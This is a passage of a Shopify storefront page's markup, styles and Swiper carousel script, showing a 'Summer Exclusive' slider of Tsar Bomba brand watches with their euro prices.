    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .info-btn h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn .price{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
    }
  }
  @media (max-width:767px){

    #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .section-main{
        flex-direction: column;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .section-title{
      font-size: 24px;
        color: #1D1D1D;
        line-height: 35px;
        text-align: center;
        font-style: normal;
        margin-bottom: 3vw;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn h3{
      margin-top:2.6666666666666665vw; 
      font-size:4.666666666666667vw; 
 
    }
    #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  .e_desc{
  
    font-size:3.7333333333333334vw; 
    color: #666666;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .info-btn .price{
      margin-top:0.0vw; 
      font-size:4.0vw; 
    }
    .product-swiper{
       margin-bottom:5vw;
    }
     #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .swiper-wrapper{
        padding-bottom:15vw;
      }
    .reflection_swiper_wrapper{
      margin-top:10vw;
      margin-bottom:2.5vw;
    }
     #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .swiper-button-prev,
    #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .swiper-button-next{
       display:none;
     }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel_swiper .swiper-slide {
    width:50%;
    margin:0;
  }
     #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  .e_btn{
    font-size: 3.5vw;
    font-weight: 700;
    transition: all 0.3s;
    padding: 1.2vw 1.8vw;
    border: 1px solid;
  }
     #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  .e_btn svg{
       width:20px;
       height:20px;
     }
  }
</style>
<div class="summer-handmodel-swiper-container">
  <div  class="section-layout    section-bottom-padding ">
    <div class="main-container ">
      
    <div class="section-top">
      <div class="section-title">
        Summer Exclusive
      </div>
    </div>
      
    <div class="section-main">
      <div class="sli handmodel-media">
        
      </div>
      <div class="sli product-swiper">
        <div class="reflection_swiper_wrapper" style="position:relative;">
            <div class="swiper handmodel_swiper">
                <div class="swiper-wrapper">
                  
                    
                    
                      <div class="swiper-slide">
                        <div class="e_product_item  ">
  <a href="/en-gr/products/tb8215">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/8215WW2-2.png?v=1751613259&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/8215WW2-2.png?v=1751613259&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8215WW2-2.png?v=1751613259&amp;width=500 500w" width="500" height="500" class="first">
      
      
    </div>
  </a>
    <div class="e_info">
      <h3>Nucleus Femme 01</h3>
      <div class="e_desc"></div>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€599,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

      <a class="btn e_btn" href="/en-gr/products/tb8215">Shop Now<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
    </div>


      <div class="e_media_p">
        
          
            <a href="/en-gr/products/tb8215">
              <picture>
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/2_d17ca93c-e07f-4010-9f66-71f755f6199f_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/2_d17ca93c-e07f-4010-9f66-71f755f6199f_1000x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/2_d17ca93c-e07f-4010-9f66-71f755f6199f_1200x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/2_d17ca93c-e07f-4010-9f66-71f755f6199f_1200x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            </a>
          
        
      </div>
</div>

<style>
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item{
    width:100%;
    text-align:center;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida{
    position:relative;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  /*
  .e_product_item:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  */
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_info{
    padding:0 10px;
    display:none;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_media_p{
    display:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
    min-height:calc(1.0416666666666667vw*1.2*2);
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
      background:unset;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
 
    }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info .price{
      margin-top:0.0vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                      </div>
                    
                  
                    
                    
                      <div class="swiper-slide">
                        <div class="e_product_item  ">
  <a href="/en-gr/products/tb8218w">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/26_1c569d2d-6768-4f57-8f57-79da57e91aae.png?v=1751613259&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/26_1c569d2d-6768-4f57-8f57-79da57e91aae.png?v=1751613259&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/26_1c569d2d-6768-4f57-8f57-79da57e91aae.png?v=1751613259&amp;width=500 500w" width="500" height="500" class="first">
      
      
    </div>
  </a>
    <div class="e_info">
      <h3>Atomic-Interchangeable Automatic Watch</h3>
      <div class="e_desc"></div>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€830,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

      <a class="btn e_btn" href="/en-gr/products/tb8218w">Shop Now<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
    </div>


      <div class="e_media_p">
        
          
            <a href="/en-gr/products/tb8218w">
              <picture>
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/5_b98fee09-b286-4973-b1b3-9dcf75dc552c_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/5_b98fee09-b286-4973-b1b3-9dcf75dc552c_1000x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/5_b98fee09-b286-4973-b1b3-9dcf75dc552c_1200x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/5_b98fee09-b286-4973-b1b3-9dcf75dc552c_1200x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            </a>
          
        
      </div>
</div>

<style>
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item{
    width:100%;
    text-align:center;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida{
    position:relative;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  /*
  .e_product_item:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  */
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_info{
    padding:0 10px;
    display:none;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_media_p{
    display:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
    min-height:calc(1.0416666666666667vw*1.2*2);
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
      background:unset;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
 
    }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info .price{
      margin-top:0.0vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                      </div>
                    
                  
                    
                    
                      <div class="swiper-slide">
                        <div class="e_product_item  ">
  <a href="/en-gr/products/tb8603">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/TB8603BL-1-2.png?v=1751613259&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/TB8603BL-1-2.png?v=1751613259&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/TB8603BL-1-2.png?v=1751613259&amp;width=500 500w" width="500" height="500" class="first">
      
      
    </div>
  </a>
    <div class="e_info">
      <h3>Dark Matter 3 -Interchangeable Automatic Watch</h3>
      <div class="e_desc"></div>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€2.000,00 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

      <a class="btn e_btn" href="/en-gr/products/tb8603">Shop Now<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
    </div>


      <div class="e_media_p">
        
          
            <a href="/en-gr/products/tb8603">
              <picture>
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/6_763489ab-aa06-4fab-8c0b-14ac97a6d23b_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/6_763489ab-aa06-4fab-8c0b-14ac97a6d23b_1000x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/6_763489ab-aa06-4fab-8c0b-14ac97a6d23b_1200x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/6_763489ab-aa06-4fab-8c0b-14ac97a6d23b_1200x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            </a>
          
        
      </div>
</div>

<style>
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item{
    width:100%;
    text-align:center;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida{
    position:relative;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  /*
  .e_product_item:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  */
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_info{
    padding:0 10px;
    display:none;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_media_p{
    display:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
    min-height:calc(1.0416666666666667vw*1.2*2);
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
      background:unset;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
 
    }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info .price{
      margin-top:0.0vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                      </div>
                    
                  
                    
                    
                      <div class="swiper-slide">
                        <div class="e_product_item  ">
  <a href="/en-gr/products/tb8219">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/TB8219L-05-2.png?v=1751613259&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/TB8219L-05-2.png?v=1751613259&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/TB8219L-05-2.png?v=1751613259&amp;width=500 500w" width="500" height="500" class="first">
      
      
    </div>
  </a>
    <div class="e_info">
      <h3>Nucleus Femme 02</h3>
      <div class="e_desc"></div>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€299,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

      <a class="btn e_btn" href="/en-gr/products/tb8219">Shop Now<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
    </div>


      <div class="e_media_p">
        
          
            <a href="/en-gr/products/tb8219">
              <picture>
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/3_9a3ce3ea-5388-4b80-9a62-9a8187537857_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/3_9a3ce3ea-5388-4b80-9a62-9a8187537857_1000x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/3_9a3ce3ea-5388-4b80-9a62-9a8187537857_1200x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/3_9a3ce3ea-5388-4b80-9a62-9a8187537857_1200x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            </a>
          
        
      </div>
</div>

<style>
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item{
    width:100%;
    text-align:center;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida{
    position:relative;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  /*
  .e_product_item:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  */
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_info{
    padding:0 10px;
    display:none;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_media_p{
    display:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
    min-height:calc(1.0416666666666667vw*1.2*2);
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
      background:unset;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
 
    }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info .price{
      margin-top:0.0vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                      </div>
                    
                  
                    
                    
                      <div class="swiper-slide">
                        <div class="e_product_item  ">
  <a href="/en-gr/products/tb8218c">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/lake_blue-3-2.png?v=1751613259&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/lake_blue-3-2.png?v=1751613259&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/lake_blue-3-2.png?v=1751613259&amp;width=500 500w" width="500" height="500" class="first">
      
      
    </div>
  </a>
    <div class="e_info">
      <h3>Atomic-Interchangeable Ceramic Edition</h3>
      <div class="e_desc"></div>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€1.099,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

      <a class="btn e_btn" href="/en-gr/products/tb8218c">Shop Now<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
    </div>


      <div class="e_media_p">
        
          
            <a href="/en-gr/products/tb8218c">
              <picture>
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/4_5372e0b7-36f7-4964-a83d-cbd96d29de50_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/4_5372e0b7-36f7-4964-a83d-cbd96d29de50_1000x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/4_5372e0b7-36f7-4964-a83d-cbd96d29de50_1200x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/4_5372e0b7-36f7-4964-a83d-cbd96d29de50_1200x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            </a>
          
        
      </div>
</div>

<style>
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item{
    width:100%;
    text-align:center;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida{
    position:relative;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  /*
  .e_product_item:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  */
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_info{
    padding:0 10px;
    display:none;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_media_p{
    display:none;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
    min-height:calc(1.0416666666666667vw*1.2*2);
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_meida img{
      background:unset;
    }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .e_product_item .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
 
    }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .e_product_item .e_info .price{
      margin-top:0.0vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                      </div>
                    
                  
                </div>
                 <!-- 滚动条容器 -->
              <!--
               <div class="swiper-scrollbar handmodel_swiper-scrollbar"></div>
              -->
                <!-- 页码 -->
              <div class="swiper-pagination variant-swiper-pagination"></div>
                <div class="swiper-button-prev handmodel-swiper-prev"></div>
              <div class="swiper-button-next handmodel-swiper-next"></div>
              </div>
             
            </div>
            <div class="info-btn">
              
            </div>
      </div>
      </div>
    </div>
  </div>
</div>
<script>
  let index_siwper3 = new Swiper('#shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel_swiper', {
    //spaceBetween: "10%",
    slidesPerView: 'auto', // 使用自动计算
    centeredSlides: true,  // 居中显示
    //spaceBetween: 20,      // 幻灯片间距
  initialSlide: 1,       // 初始显示第 2 张（索引从 0 开始）
    navigation: {
      prevEl: '#shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-swiper-prev',
      nextEl: '#shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-swiper-next',
    },
      pagination: {
        el: '.variant-swiper-pagination',
        clickable: true, // 允许点击切换
      },
    breakpoints: {
      320: {
        slidesPerView: 'auto', // 使用自动计算
        //centeredSlides: true,
        //centeredSlidesBounds: true,
       // spaceBetween: 5
      },
      768: {  //当屏幕宽度大于等于768
        slidesPerView: 'auto', // 使用自动计算
       // spaceBetween: 10
      },
      1280: {  //当屏幕宽度大于等于1280
        slidesPerView: 'auto', // 使用自动计算
       // spaceBetween: 10
      }
    }, 
    on: {
    init: function() {
      // 初始化时检查按钮状态
     // toggleNavButtons(this);
    },
    slideChange: function() {
      // 每次滑动后检查按钮状态
      //toggleNavButtons(this);
       const activeSlide = this.slides[this.activeIndex];
      updateInfo(activeSlide);
    }
  }
  });
function updateInfo(slideEl){
   // 获取当前活动幻灯片
  const section = document.querySelector('#shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW');
  
  const pInfo=slideEl.querySelector('.e_info');
  console.log(pInfo)
  if(pInfo){
      const infoBtn=section.querySelector('.info-btn');
      infoBtn.innerHTML = '';
      infoBtn.innerHTML=pInfo.innerHTML;
  }

  
  const pMedia = slideEl.querySelector('.e_media_p');
  if(pMedia){
    const hMedia=section.querySelector('.handmodel-media');
    hMedia.innerHTML = '';
    hMedia.innerHTML=pMedia.innerHTML;
  }

}
  // 控制导航按钮显示/隐藏的函数
function toggleNavButtons(swiperInstance) {
  const prevButton = swiperInstance.navigation.prevEl;
  const nextButton = swiperInstance.navigation.nextEl;
  
  // 到达起始位置时隐藏prev按钮，否则显示
  if (swiperInstance.isBeginning) {
    prevButton.style.display = 'none';
  } else {
    prevButton.style.display = 'flex';
  }
  
  // 到达结束位置时隐藏next按钮，否则显示
  if (swiperInstance.isEnd) {
    nextButton.style.display = 'none';
  } else {
    nextButton.style.display = 'flex';
  }
}
  document.addEventListener('DOMContentLoaded', function() {
      const activeSlide = index_siwper3.slides[index_siwper3.activeIndex];
    updateInfo(activeSlide);
  })
</script>
</div><section id="shopify-section-template--19846738772224__collection_list_fVTJBp" class="shopify-section cc-collection-list"><div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-col text-center gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-center">Hot Sale Collections</h2><a href="/en-gr/collections/frontpage" class="link">View All</a></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--19846738772224__collection_list_fVTJBp"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 xl:auto-cols-4 gap-x-theme gap-y-10" role="list"><li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border"><div class="card__media relative">
